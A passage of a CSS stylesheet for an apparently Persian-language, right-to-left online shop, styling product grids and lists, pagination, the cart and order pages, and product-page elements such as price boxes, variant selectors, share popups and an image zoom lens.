                    top: 5px;
                }

/** botton view option **/

.display-product-option {
    position: absolute;
    left: 5px;
    top: 3px;
    height: 30px;
    text-align: left;
}

    .display-product-option li {
        margin-right: 5px;
    }

        .display-product-option li select {
            padding: 0px 5px;
        }

        .display-product-option li.view-as-grid span {
            width: 30px;
            height: 30px;
            display: block;
            cursor: pointer;
            text-indent: -9999px;
            background: url("/images/grid.png");
            background-size: 100% 100%;
            border: none;
            float: right;
        }

        .display-product-option li.view-as-grid-selected span {
            width: 30px;
            height: 30px;
            display: block;
            cursor: pointer;
            text-indent: -9999px;
            background: url("/images/gridSelected.png");
            background-size: 100% 100%;
            border: none;
            float: right;
            cursor: default;
        }

        .display-product-option li.view-as-list span {
            width: 30px;
            height: 30px;
            display: block;
            float: right;
            cursor: pointer;
            text-indent: -9999px;
            background: url("/images/List.png");
            background-size: 100% 100%;
            border: none;
            float: left;
        }

        .display-product-option li.view-as-list-selected span {
            width: 30px;
            height: 30px;
            display: block;
            float: right;
            cursor: pointer;
            text-indent: -9999px;
            background: url("/images/ListSelected.png");
            background-size: 100% 100%;
            border: none;
            float: left;
            cursor: default;
        }

.view-product-list .product-list.grid {
    margin: 0px -7px 0px -7px;
}

    .view-product-list .product-list.grid .ProductHorzontalDiv {
        margin: 0px 7px 7px 7px;
    }


.product-list .product-container {
    border: 1px solid #ddd;
    overflow: hidden;
    padding-bottom: 10px;
    background-color: #fff;
    border-radius: 3px;
}

    .product-list .product-container:hover {
        border: 1px solid #d5d5d5;
    }

.product-list .info-orther {
    display: none;
}

.product-list.grid li {
    padding: 7px;
}

.product-list.grid .info-orther {
    display: none;
}

.product-list.list li {
    width: 100%;
    margin-top: -1px;
}

    .product-list.list li .product-container {
        border: none;
        border-bottom: 1px solid #eaeaea;
        border-right: 1px solid transparent;
        border-top: 1px solid transparent;
        border-left: 1px solid transparent;
    }

    .product-list.list li:first-child .product-container {
        margin-top: 20px;
    }

    .product-list.list li:hover .product-container {
        border: 1px solid #eaeaea;
    }

.product-list.list .right-block {
    width: 29%;
    float: right;
    position: inherit;
}

.product-list.list .add-to-cart {
    top: 70px;
    left: 36px;
    right: inherit;
    bottom: inherit;
    width: 129px;
    height: 36px;
    background: #ff3366;
    line-height: 36px;
    position: absolute;
}

    .product-list.list .add-to-cart a {
        height: 36px;
        background: url("/images/cart.png") no-repeat right center;
        width: 114px;
    }

.product-list.list .quick-view {
    width: 129px;
    left: 36px;
    top: 120px;
    text-align: center;
    padding-right: 5px;
}

    .product-list.list .quick-view a {
        margin: 0 10px;
    }

        .product-list.list .quick-view a:last-child {
            margin: 0;
        }

        .product-list.list .quick-view a.heart {
            margin-right: inherit;
        }

        .product-list.list .quick-view a.compare {
            margin-right: inherit;
        }

        .product-list.list .quick-view a.search {
            margin-right: inherit;
        }

.product-list.list .group-price {
    top: 34px;
    right: 25px;
}

.product-list.list .product-star {
    width: 100%;
    float: right;
    text-align: right;
    font-size: 14px;
    line-height: 26px;
    padding-top: 6px;
}

.product-list.list li .content_price {
    margin-top: -3px;
}

.product-list.list .left-block {
    width: 71%;
    float: right;
    margin-top: 20px;
    line-height: 26px;
}

.product-list.list .info-orther {
    display: block;
}

.product-list.list .left-block .product-name {
    font-size: 18px;
}

.product-list.list .left-block .availability span {
    color: #009966;
}

.product-list.list .left-block .product-desc {
    line-height: 24px;
    margin-top: 20px;
}

.product-list.style2.grid .add-to-cart {
    position: inherit;
    background: none;
    margin-top: 5px;
}

    .product-list.style2.grid .add-to-cart a {
        background: #ff3366;
        padding: 0 15px;
    }

        .product-list.style2.grid .add-to-cart a:hover {
            opacity: 0.8;
        }

        .product-list.style2.grid .add-to-cart a:before {
            content: '';
            width: 16px;
            height: 100%;
            background: url("/images/cart.png") no-repeat right center;
            float: right;
            margin-left: 10px;
        }

/** sortPagiBar **/
.sortPagiBar {
    margin-top: 20px;
}

    .sortPagiBar .page-noite {
        line-height: 30px;
    }

    .sortPagiBar .sort-product,
    .sortPagiBar .show-product-item {
        float: left;
        border: 1px solid #eaeaea;
        height: 31px;
        margin-right: 23px;
    }

    .sortPagiBar select {
        background: transparent;
        padding: 0 10px;
        height: 29px;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        background: url("/images/dropdown.png") no-repeat left center #fafafa;
        padding-left: 20px;
        display: inline-block;
        font-size: 13px;
    }

    .sortPagiBar .sort-product .sort-product-icon {
        display: inline-block;
        width: 38px;
        text-align: center;
        float: left;
        height: 29px;
        border-right: 1px solid #eaeaea;
        background: #fafafa;
        padding-top: 8px;
    }

    .sortPagiBar .bottom-pagination {
        width: auto;
        float: left;
        margin-right: 23px;
    }

        .sortPagiBar .bottom-pagination .pagination {
            padding: 0;
            margin: 0;
            border-radius: 0;
        }

            .sortPagiBar .bottom-pagination .pagination a:hover {
                background: #ff3366;
                color: #fff;
            }

            .sortPagiBar .bottom-pagination .pagination .active a {
                background: #ff3366;
                color: #fff;
            }

            .sortPagiBar .bottom-pagination .pagination > li:first-child > a,
            .sortPagiBar .bottom-pagination .pagination > li:first-child > span {
                margin-right: 0px;
                border-top-right-radius: 0;
                border-bottom-right-radius: 0;
            }

            .sortPagiBar .bottom-pagination .pagination > li > a,
            .sortPagiBar .bottom-pagination .pagination > li > span {
                position: relative;
                float: right;
                padding: 5px 12px;
                margin-right: -1px;
                line-height: 1.42857;
                color: #999;
                text-decoration: none;
                background-color: #fafafa;
                border: 1px solid #eaeaea;
            }

            .sortPagiBar .bottom-pagination .pagination > li:last-child > a,
            .sortPagiBar .bottom-pagination .pagination > li:last-child > span {
                border-top-left-radius: 0;
                border-bottom-left-radius: 0;
            }



/*----------------------
[17. Order page]
*/
.page-content {
    /*margin-top: 10px;*/
}

.page-order ul.step {
    width: 100%;
    clear: both;
    overflow: hidden;
}

    .page-order ul.step li {
        display: inline;
        line-height: 30px;
        width: 25%;
        float: right;
        border-bottom: 3px solid #ccc;
        font-size: 13px;
    }

        .page-order ul.step li.current-step {
            border-bottom: 3px solid #428bca;
        }

.page-order .heading-counter {
    padding: 15px 0px;
    color: #428bca;
    display: block;
}

.table-bordered > thead > tr > td,
.table-bordered > thead > tr > th {
    border-bottom-width: 0px;
}

.page-order .table-bordered {
    font-size: 1em;
}

.page-order .cart_navigation a {
    padding: 10px 20px;
    border: 1px solid #eaeaea;
}

.page-order .cart_avail {
    text-align: center;
}

    .page-order .cart_avail .label {
        white-space: normal;
        display: inline-block;
        padding: 6px 10px;
        font-size: 12px;
        border-radius: 0px;
    }


    .page-order .cart_avail .label-success {
        background: #FFF;
        border: 1px solid #55c65e;
        color: #48b151;
        font-weight: normal;
        line-height: normal;
        padding: 5px;
        border-radius: 3px;
    }

.page-order .cart_navigation a.next-btn {
    float: left;
    background: #ff3366;
    color: #fff;
    border: 1px solid #ff3366;
}

    .page-order .cart_navigation a.next-btn:hover {
        opacity: 0.8;
    }

.page-order .cart_navigation a.prev-btn {
    float: right;
}

    .page-order .cart_navigation a.prev-btn:before {
        font: normal normal normal 14px/1 FontAwesome;
        content: "\f104";
        padding-left: 15px;
    }

.page-order .cart_navigation a.next-btn:after {
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f104";
    padding-right: 15px;
}

.page-order .cart_navigation a:hover {
    background: #ff3366;
    color: #fff;
}

.cart_summary > thead,
.cart_summary > tfoot {
    background: #f7f7f7;
    font-size: 16px;
}

    .cart_summary > thead > th {
        border-bottom-width: 1px;
        padding: 20px;
    }

.cart_summary td {
    vertical-align: middle !important;
    padding: 20px;
}

.cart_summary .table > tbody > tr > td, .table > tbody > tr > th,
.cart_summary .table > tfoot > tr > td, .table > tfoot > tr > th,
.cart_summary .table > thead > tr > td, .table > thead > tr > th {
    padding: 10px;
    background: #f7f7f7;
}

.cart_summary img {
    max-width: 100px;
}

.cart_summary td.cart_product {
    padding: 10px;
}

.cart_summary .price {
    text-align: right;
    width: 110px;
}

.cart_summary .qty {
    text-align: center;
    width: 100px;
}

    .cart_summary .qty #ProductQuantity {
        text-align: center;
    }


    .cart_summary .qty .input-group .input-group-addon {
        border: 1px solid #d5d5d5;
        padding: 0 5px;
        cursor: pointer;
    }

        .cart_summary .qty .input-group .input-group-addon:hover {
            background-color: rgb(141, 139, 139);
        }

        .cart_summary .qty .input-group .input-group-addon .fa {
            margin-left: 0;
            color: #605e5e;
        }


.cart_summary .action {
    text-align: center;
    background: #f8e8f1;
}

    .cart_summary .action a {
        background: url("/images/delete_icon.png") no-repeat center center;
        font-size: 0;
        height: 9px;
        width: 9px;
        display: inline-block;
        line-height: 24px;
    }

.cart_summary tfoot {
    text-align: left;
}

.cart_navigation {
    margin-top: 10px;
    float: right;
    width: 100%;
}

/*
[18. Product page]
*/
#product .primary-box {
    display: flex;
    align-items: stretch;
}

    #product .primary-box > div {
        display: block;
        float: right;
    }

    #product .primary-box .pb-right-column {
        width: calc(40% - 5px);
        margin-left: 5px;
    }

    #product .primary-box .pb-left-column {
        width: 60%;
    }

    #product .primary-box .pb-left-column {
        line-height: 30px;
        position: relative;
    }

        #product .primary-box .pb-left-column .SPecialFeaturedDiv {
            padding: 0px;
            margin-top: 0;
        }

        #product .primary-box .pb-left-column #OverlayForZoomImage {
            position: absolute;
            top: 0;
            right: 0;
            width: 100%;
            height: 100%;
            background-color: #fff;
            z-index: 10;
            border-radius: 5px;
            visibility: hidden;
            opacity: 0;
        }

            #product .primary-box .pb-left-column #OverlayForZoomImage.ActiveOverlay {
                opacity: 1;
                visibility: visible;
                -webkit-transition: all ease-out 0.5s; /* For Safari 3.1 to 6.0 */
                transition: all ease-out 0.5s;
            }

        #product .primary-box .pb-left-column .qty .fa {
            line-height: normal;
        }

        #product .primary-box .pb-left-column .productnames {
            position: relative;
            padding-left: 140px;
        }

            #product .primary-box .pb-left-column .productnames .product-name {
                margin: 0px 0px 10px 0px;
                font-family: IRANSans;
                font-size: 17px;
                line-height: normal;
            }

            #product .primary-box .pb-left-column .productnames .product-ename {
                text-align: justify;
                max-height: 60px;
                overflow: hidden;
                text-overflow: ellipsis;
                white-space: initial;
                font-size: 1em;
                color: #ccc;
                margin-bottom: 10px;
            }

            #product .primary-box .pb-left-column .productnames .score {
                position: absolute;
                left: 0px;
                top: 0px;
            }

                #product .primary-box .pb-left-column .productnames .score > span {
                    margin-right: 5px;
                }

                #product .primary-box .pb-left-column .productnames .score .star {
                    padding: 1px 5px;
                    background: #007db0;
                    color: #fff;
                    border-radius: 3px;
                }

        #product .primary-box .pb-left-column .codeandcategory {
        }

            #product .primary-box .pb-left-column .codeandcategory .name {
                font-weight: bold;
                color: #666;
            }

            #product .primary-box .pb-left-column .codeandcategory .value {
                font-weight: bold;
                color: #007db0;
            }

        #product .primary-box .pb-left-column .slogan {
            display: flex;
            align-items: center;
            font-size: 1.1em;
            color: #d48025;
        }

        #product .primary-box .pb-left-column .update-price {
            font-size: 15px;
            color: #13ba77;
        }

        #product .primary-box .pb-left-column .MultiStores {
            margin-top: 10px;
        }

            #product .primary-box .pb-left-column .MultiStores .priceDiv {
                width: 100%;
                padding-top: 0px;
            }

        #product .primary-box .pb-left-column #priceandaddtocart {
            position: relative;
        }

            #product .primary-box .pb-left-column #priceandaddtocart .overlayprice {
                display: none;
                position: absolute;
                top: 0;
                right: 0;
                width: 100%;
                height: 100%;
                background-color: #f8c1cf;
                z-index: 10;
                text-align: center;
                color: #c41636;
                font-weight: bold;
                font-size: 1.2em;
                border-radius: 5px;
            }

                #product .primary-box .pb-left-column #priceandaddtocart .overlayprice .text {
                    position: relative;
                    top: calc(50% - 13px);
                }

                #product .primary-box .pb-left-column #priceandaddtocart .overlayprice.active {
                    display: block;
                }

        #product .primary-box .pb-left-column #ProductVarietySection #StoresForselectedVarieties {
            padding: 30px;
            border-radius: 5px;
            text-align: center;
            font-size: 1.1em;
            font-weight: bold;
            margin-top: 20px;
            cursor: pointer;
        }

        #product .primary-box .pb-left-column .priceDiv {
            position: relative;
            padding: 10px 0px;
            padding-left: 70px;
            width: 70%;
        }

            #product .primary-box .pb-left-column .priceDiv .old-price {
                text-decoration: line-through;
                color: #ccc;
                font-size: 20px;
            }

            #product .primary-box .pb-left-column .priceDiv .new-price {
                font-size: 28px;
                font-weight: bold;
                color: #1a7ad7;
            }

        #product .primary-box .pb-left-column .MultiStores .priceDiv .new-price {
            font-size: 26px;
        }

        #product .primary-box .pb-left-column .priceDiv .discount {
            position: absolute;
            left: 0;
            bottom: 10px;
        }

            #product .primary-box .pb-left-column .priceDiv .discount .value {
                background-color: #f09028;
                padding: 1px 5px;
                border-radius: 10px;
                border-top-left-radius: 0;
                color: #fff;
            }

        #product .primary-box .pb-left-column .add-cart {
            margin-top: 10px;
            overflow: hidden;
            width: 80%;
        }

            #product .primary-box .pb-left-column .add-cart .NotExist {
                padding: 9px;
                text-align: center;
                background: #f09028;
                border: 1px solid #f29c1b;
                font-size: 20px;
                color: #fff;
                width: 45%;
                display: block;
                float: right;
                margin-left: 5px;
            }

            #product .primary-box .pb-left-column .add-cart a {
                font-size: 20px;
                text-align: center;
                position: relative;
                width: 45%;
                padding: 10px;
                padding-right: 30px;
            }

                #product .primary-box .pb-left-column .add-cart a i {
                    position: absolute;
                    right: 10px;
                    font-size: 25px;
                    margin-left: 0;
                }

                #product .primary-box .pb-left-column .add-cart a:before {
                    position: absolute;
                    right: 0;
                    top: 0;
                    width: 50px;
                    height: 90px;
                    background: hsla(0,0%,100%,.21);
                    content: "";
                    border-top-left-radius: 50%;
                    border-bottom-left-radius: 50%;
                }

                #product .primary-box .pb-left-column .add-cart a:hover:before {
                    width: 100%;
                    height: 100%;
                    transition: all .3s ease-in-out;
                    border-top-left-radius: 0;
                    border-bottom-left-radius: 0;
                }

        #product .primary-box .pb-left-column .ScoreDiv #RateingDiv .product-star {
            width: auto;
            display: inline-block;
        }

            #product .primary-box .pb-left-column .ScoreDiv #RateingDiv .product-star .comments-advices {
                display: inline-block;
            }

        #product .primary-box .pb-left-column .ScoreDiv > div {
            display: inline-block
        }

        #product .primary-box .pb-left-column .ScoreDiv #RateingDiv {
            position: relative;
        }

            #product .primary-box .pb-left-column .ScoreDiv #RateingDiv > div {
                display: inline-block
            }

            #product .primary-box .pb-left-column .ScoreDiv #RateingDiv #ParentProductRateDiv {
                display: none;
            }

        #product .primary-box .pb-left-column .ScoreDiv .pcode {
            color: rgb(107, 125, 137);
            margin-left: 20px;
        }

        #product .primary-box .pb-left-column .similarstoreCount img {
            width: 24px;
        }

        #product .primary-box .pb-left-column .product-price-group .price,
        #product .primary-box .pb-left-column .product-price-group .old-price,
        #product .pb-left-column .product-price-group .discount {
            display: inline-block;
            margin-left: 15px;
        }

        #product .primary-box .pb-left-column .product-price-group .price {
            font-size: 18px;
            font-weight: bold;
            color: #ff3366;
        }

        #product .primary-box .pb-left-column .product-price-group .old-price {
            text-decoration: line-through;
        }

        #product .primary-box .pb-left-column .product-price-group .discount {
            background: #ff9900;
            color: #fff;
            padding: 0 15px;
            text-align: center;
            line-height: inherit;
            margin-left: 0;
            height: 23px;
            line-height: 23px;
        }

        #product .primary-box .pb-left-column .info-orther {
            padding-bottom: 5px;
        }

        #product .primary-box .pb-left-column .product-desc,
        #product .primary-box .pb-left-column .form-option,
        #product .pb-left-column .form-action,
        #product .primary-box .pb-left-column .form-share {
            padding: 10px 0;
        }

            #product .primary-box .pb-left-column .form-option #size_chart {
                color: #ff3366;
                text-decoration: underline;
                margin-right: 15px;
            }


        #product .primary-box .pb-left-column .attributes {
            padding: 5px 0;
            display: block;
            overflow: hidden;
        }

            #product .primary-box .pb-left-column .attributes:first-child {
                padding-top: 0;
            }

            #product .primary-box .pb-left-column .attributes #CityId, #product .primary-box .pb-left-column .attributes #StateId2 {
                -webkit-appearance: none;
                -moz-appearance: none;
                background: url('../../images/angel-down.png') no-repeat;
                background-position: 10px center;
                border-radius: 4px;
                display: table-cell;
                vertical-align: middle;
                border: 1px solid #999;
                padding: 4px 8px;
                padding-left: 25px;
            }

                #product .primary-box .pb-left-column .attributes #CityId:focus, #product .primary-box .pb-left-column .attributes #StateId2:focus {
                    box-shadow: none;
                }

            #product .primary-box .pb-left-column .attributes .attribute-label {
                font-weight: bold;
                color: #666;
                display: flex;
                align-items: center;
            }

                #product .primary-box .pb-left-column .attributes .attribute-label img {
                    margin-left: 5px;
                    width: 16px;
                    height: 16px;
                }

            #product .primary-box .pb-left-column .attributes ul li.VarietyItemValue {
                display: flex;
                align-items: center;
                float: right;
                border: 1px solid #ccc;
                border-radius: 3px;
                padding: 0px 10px;
                margin-left: 5px;
                cursor: pointer;
            }

                #product .primary-box .pb-left-column .attributes ul li.VarietyItemValue:hover {
                    background-color: #eee;
                }

                #product .primary-box .pb-left-column .attributes ul li.VarietyItemValue.select {
                    background-color: #eee;
                }

                #product .primary-box .pb-left-column .attributes ul li.VarietyItemValue .imageForVariety {
                    display: inline-block;
                    background-size: 100%;
                    width: 25px;
                    height: 25px
                }

        #product .primary-box .pb-left-column .form-option-title {
            font-weight: bold;
            line-height: 20px;
        }

        #product .primary-box .pb-left-column .attributes select {
            padding: 0px 0px 0px 10px;
            line-height: 23px;
            padding: 3px;
            display: inline-block;
            border: 1px solid #eaeaea;
            min-width: 150px;
        }

        #product .primary-box .pb-left-column .qty {
            width: 120px;
            display: inline-block;
            overflow: hidden;
        }

            #product .primary-box .pb-left-column .qty > .product-qty {
                font-family: WebYekan;
                height: 32px;
                text-align: center;
                position: relative;
                padding: 5px 20px;
                border: 1px solid #ddd;
                border-radius: 3px;
            }

            #product .primary-box .pb-left-column .qty > .btn-plus {
                font-family: Tahoma;
                position: absolute;
                top: 10px;
                right: 5px;
                color: #979797;
                cursor: pointer;
                font-size: 0.8em;
            }

            #product .primary-box .pb-left-column .qty > .btn-minus {
                font-family: Tahoma;
                position: absolute;
                top: 10px;
                left: 5px;
                color: #979797;
                cursor: pointer;
                font-size: 0.8em;
            }

        #product .primary-box .pb-left-column .form-option .attributes input {
            padding: 0 5px;
        }

        #product .primary-box .pb-left-column .form-option .list-color {
            overflow: hidden;
            padding-top: 5px;
        }

            #product .primary-box .pb-left-column .form-option .list-color li {
                border: 1px solid #ddd;
                float: right;
                margin-left: 10px;
                cursor: pointer;
                border-radius: 3px;
                margin-bottom: 5px;
                padding: 0px 5px;
                display: flex;
                align-items: center;
                width: 120px;
            }

                #product .primary-box .pb-left-column .form-option .list-color li:hover,
                #product .primary-box .pb-left-column .form-option .list-color li.active {
                    border: 1px solid #333;
                }

                #product .primary-box .pb-left-column .form-option .list-color li a {
                    width: 20px;
                    height: 20px;
                    float: right;
                    text-indent: -9999px;
                }

        #product .primary-box .pb-left-column .form-share .fa {
            font-size: 18px;
        }

        #product .primary-box .pb-left-column .form-share .sendtofriend-print a {
            margin-left: 15px;
            margin-bottom: 15px;
        }

        #product .primary-box .pb-left-column #ProductVarietySection {
            position: relative;
            padding: 15px 0px;
        }



        #product .primary-box .pb-left-column .giftItems {
            font-size: 0.7em;
            color: gray;
            padding-right: 0px;
        }

            #product .primary-box .pb-left-column .giftItems .headersection {
                padding: 0px;
                padding-bottom: 5px;
                padding-top: 50px;
                border-bottom: 1px solid #eeeeee;
                margin-bottom: 5px;
                line-height: 1;
                font-size: 12px;
                text-align: center;
                position: relative;
            }

                #product .primary-box .pb-left-column .giftItems .headersection .fa-gift {
                    font-size: 3.2em;
                    position: absolute;
                    top: 2px;
                    left: calc(50% - 16px);
                    color: #007db0;
                }

            #product .primary-box .pb-left-column .giftItems .giftitem {
                display: flex;
                align-items: center;
            }

                #product .primary-box .pb-left-column .giftItems .giftitem img {
                    display: block;
                    float: right;
                    width: 30%;
                }

                #product .primary-box .pb-left-column .giftItems .giftitem img {
                    display: block;
                    float: right;
                    width: calc(30% - 5px);
                    margin-left: 5px;
                }

                #product .primary-box .pb-left-column .giftItems .giftitem .giftname {
                    display: block;
                    float: right;
                    width: 70%;
                    line-height: normal;
                }

    #product .primary-box .pb-right-column .product-image .product-full {
        padding: 10px 70px 10px 30px;
        position: relative;
    }


        #product .primary-box .pb-right-column .product-image .product-full .operationIcons {
            position: absolute;
            top: 15px;
            right: 5px;
        }

            #product .primary-box .pb-right-column .product-image .product-full .operationIcons .CustomerActionDiv {
                border-radius: 100%;
                background-color: #007db0;
                border: 1px solid #007db0;
                margin-bottom: 10px;
                width: 40px;
                height: 40px;
                padding: 6px;
            }

                #product .primary-box .pb-right-column .product-image .product-full .operationIcons .CustomerActionDiv:hover {
                    background-color: #89b2f5;
                    border: 1px solid #007db0;
                }

                #product .primary-box .pb-right-column .product-image .product-full .operationIcons .CustomerActionDiv .fa {
                    margin-left: 0;
                    font-size: 2em;
                    line-height: initial;
                }

                #product .primary-box .pb-right-column .product-image .product-full .operationIcons .CustomerActionDiv img {
                    width: 26px;
                    height: 26px;
                }

            #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv {
                height: 200px;
                width: 300px;
                border: 1px solid rgb(40, 116, 240);
                background-color: #f7f9fa;
                border-radius: 5px;
                position: absolute;
                left: -309px;
                top: 8px;
                z-index: 10000;
                padding: 10px;
                display: none;
            }

                #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv:before {
                    font: normal normal normal 24px/1 FontAwesome;
                    content: "\f0da";
                    color: rgb(40, 116, 240);
                    position: absolute;
                    right: -9px;
                    top: 0;
                }

                #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv.SHOW {
                    display: block;
                }


                #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div {
                    position: relative;
                    height: 100%;
                }

                    #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .closesharebtn {
                        position: absolute;
                        left: 0px;
                        top: -3px;
                        padding: 0px;
                        font-size: 1.5em;
                        cursor: pointer;
                        color: #007db0;
                    }

                    #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div p {
                        font-size: 1.1em;
                        font-weight: bold;
                    }

                    #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn {
                        text-align: left;
                        margin: 25px 0px;
                    }

                        #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn > .shareItem {
                            margin-right: 5px;
                            border-radius: 3px;
                        }

                            #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn > .shareItem span {
                                font-size: 1.1em;
                                padding: 0px;
                                line-height: 1;
                            }

                        #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn > .TelegramShare {
                            color: #fff;
                            background-color: #1faee4;
                            padding: 3px 6px 3px 6px;
                        }

                            #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn > .TelegramShare:hover {
                                color: #fff;
                                background-color: #049fd9;
                            }

                        #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn > .FacebookShare {
                            color: #fff;
                            background-color: #497bca;
                            padding: 3px 10px 3px 6px;
                        }

                            #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn > .FacebookShare:hover {
                                color: #fff;
                                background-color: #1e65d5;
                            }

                        #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn > .GoogleShare {
                            color: #fff;
                            background-color: #d13e34;
                            padding: 3px 6px 3px 6px;
                        }

                            #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .ShareBtn > .GoogleShare:hover {
                                color: #fff;
                                background-color: #c6251a;
                            }

                    #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .SendEmailDiv {
                        position: absolute;
                        bottom: 0px;
                        width: 100%;
                    }

                        #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .SendEmailDiv input {
                            width: 75%;
                            display: inline;
                            padding: 5px;
                            border: 1px solid rgb(107, 155, 222);
                        }

                        #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .SendEmailDiv .EmailBtn {
                            width: 23.5%;
                            display: inline;
                            padding: 5px;
                            background-color: rgb(107, 155, 222);
                            border: 1px solid rgb(92, 136, 198);
                            color: #fff;
                        }

                    #product .primary-box .pb-right-column .product-image .product-full .operationIcons .shareItems .Sharediv > div .AlertMessageEmail {
                        margin-top: 50px;
                        text-align: center;
                        padding: 15px 10px;
                    }


        #product .primary-box .pb-right-column .product-image .product-full .imageDiv {
            position: relative;
        }

            #product .primary-box .pb-right-column .product-image .product-full .imageDiv .overlayimage {
                display: none;
                position: absolute;
                top: 0;
                right: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(202, 202, 202, 0.18);
            }

                #product .primary-box .pb-right-column .product-image .product-full .imageDiv .overlayimage.ActiveOverlay {
                    display: block;
                }

            #product .primary-box .pb-right-column .product-image .product-full .imageDiv:hover .overlayimage {
                display: block;
            }

            #product .primary-box .pb-right-column .product-image .product-full .imageDiv .img-zoom-lens {
                position: absolute;
                border: 1px solid #d6d8e4;
                /*set the size of the lens:*/
                /*width: 200px;
                height: 200px;*/
                visibility: hidden;
                background-color: rgba(50, 69, 96, 0.15);
            }

            #product .primary-box .pb-right-column .product-image .product-full .imageDiv:hover .img-zoom-lens {
                visibility: visible;
            }

    #product .primary-box .pb-right-column .product-image .product-img-thumb {
        padding: 0 70px 0 30px;
        text-align: center;
    }

        #product .primary-box .pb-right-column .product-image .product-img-thumb li {
            border-radius: 2px;
            border: 1px solid #fff;
            padding: 7px 10px;
        }

            #product .primary-box .pb-right-column .product-image .product-img-thumb li.selected {
                border: 1px solid #007db0;
            }

            #product .primary-box .pb-right-column .product-image .product-img-thumb li:hover {
                border: 1px solid #007db0;
            }

    #product .primary-box .pb-right-column .product-image .owl-next {
        left: -40px;
    }

    #product .primary-box .pb-right-column .product-image .owl-prev {
        right: -40px;
    }

#product .zemanatDiv {
    margin-top: 10px;
    padding: 10px;
    display: flex;
    align-items: stretch;
}

    #product .zemanatDiv > div {
        display: block;
        float: right;
    }

    #product .zemanatDiv .rightDiv {
        width: calc(40% - 2px);
        border-left: 1px solid #eee;
        margin-left: 2px;
    }

        #product .zemanatDiv .rightDiv p {
            font-size: 1.1em;
        }

    #product .zemanatDiv .leftDiv {
        width: 60%;
        display: flex;
        align-items: stretch;
    }

        #product .zemanatDiv .leftDiv > div {
            display: block;
            float: right;
        }

        #product .zemanatDiv .leftDiv .leftItems {
            width: 70%;
        }

            #product .zemanatDiv .leftDiv .leftItems > div {
                display: block;
                float: right;
                width: 33.333%;
                padding: 0px 5px;
                text-align: center;
            }

                #product .zemanatDiv .leftDiv .leftItems > div p {
                    margin-top: 5px;
                }

        #product .zemanatDiv .leftDiv .LinkRegStore {
            width: 30%;
            position: relative;
        }

            #product .zemanatDiv .leftDiv .LinkRegStore a {
                position: absolute;
                bottom: 5px;
                color: #007db0;
                font-weight: bold;
            }

                #product .zemanatDiv .leftDiv .LinkRegStore a:hover {
                    color: #4f8ff8;
                }

#product #SimilarStoreProduct {
    margin-top: 10px;
}

    #product #SimilarStoreProduct .table-responsive {
        overflow: inherit;
    }

    #product #SimilarStoreProduct .table-bordered {
        margin-bottom: 0px;
    }

        #product #SimilarStoreProduct .table-bordered > tbody > tr > td {
            background-color: #fff;
            font-size: 13px;
        }

        #product #SimilarStoreProduct .table-bordered > thead > tr > th {
            background: #f7f8fa;
            vertical-align: middle;
            font-size: 14px;
        }

#product .RelatedProducts {
    margin-top: 42px;
    padding: 45px 40px 10px 40px;
    position: relative;
    border-top-right-radius: 0;
}

    #product .RelatedProducts .heading {
        padding: 7px 15px;
        position: absolute;
        top: -33px;
        right: 0;
        background-color: #007db0;
        color: #fff;
        border-top-left-radius: 5px;
        border-top-right-radius: 5px;
    }

.product-star {
    color: #e07d3b;
}


.product-tab {
    margin-top: 10px;
}

    .product-tab .nav-top-tap-product {
        position: fixed;
        top: 0px;
        left: 0;
        right: 0;
        background-color: #f7f8fa;
        z-index: 200;
        -webkit-box-shadow: 0px 2px 5px 0px rgba(189,186,224,1);
        -moz-box-shadow: 0px 2px 5px 0px rgba(189,186,224,1);
        box-shadow: 0px 2px 5px 0px rgba(189,186,224,1);
    }

        .product-tab .nav-top-tap-product ul li {
            border-top: none;
        }

    .product-tab .nav-tab {
        z-index: 100;
    }

        .product-tab .nav-tab > li {
            line-height: 50px;
            float: right;
            display: inline;
            background: #007db0;
            border: 1px solid #007db0;
            border-bottom: none;
            text-align: center;
            font-weight: bold;
            margin-left: 2px;
            border-top-left-radius: 5px;
            border-top-right-radius: 5px;
            position: relative;
            bottom: -1px;
            z-index: 2;
        }

            .product-tab .nav-tab > li:last-child {
                border-left: 1px solid #007db0;
            }

            .product-tab .nav-tab > li:first-child {
                border-right: 1px solid #007db0;
            }

            .product-tab .nav-tab > li:last-child {
                margin-left: 0;
            }

            .product-tab .nav-tab > li > a {
                color: #fff;
                padding: 0 26px;
                height: 50px;
                float: right;
            }


            .product-tab .nav-tab > li:hover > a,
            .product-tab .nav-tab > li.active > a {
                background: #fff;
                color: #007db0;
                border-top-left-radius: 5px;
                border-top-right-radius: 5px;
            }

    .product-tab .tab-container {
        padding: 20px;
        border: 1px solid #007db0;
        z-index: 1;
        background-color: #fff;
    }

        .product-tab .tab-container p {
            margin: 0 0 4px;
            font-size: 13px;
        }

        .product-tab .tab-container .table {
            margin-bottom: 0;
        }

        .product-tab .tab-container .tab-panel {
            line-height: 24px;
        }

.product-comments-block-tab {
    overflow: hidden;
}

    .product-comments-block-tab .fa {
        line-height: inherit;
    }

    .product-comments-block-tab .reviewRating {
        color: #ff9900;
    }

